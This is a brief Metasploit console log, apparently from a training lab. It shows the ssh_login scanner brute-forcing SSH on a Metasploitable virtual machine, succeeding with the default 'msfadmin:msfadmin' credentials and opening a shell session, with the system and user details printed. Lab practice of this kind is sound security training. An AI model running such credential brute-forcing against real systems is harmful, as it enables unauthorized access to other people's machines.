 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.198.156:22 - Starting bruteforce
[+] 192.168.198.156:22 - Success: 'msfadmin:msfadmin' 'uid=10
00(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(
cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107
(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin)
 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:5
8:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.198.129:40221 → 192.168.19
8.156:22) at 2024-11-10 09:03:43 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed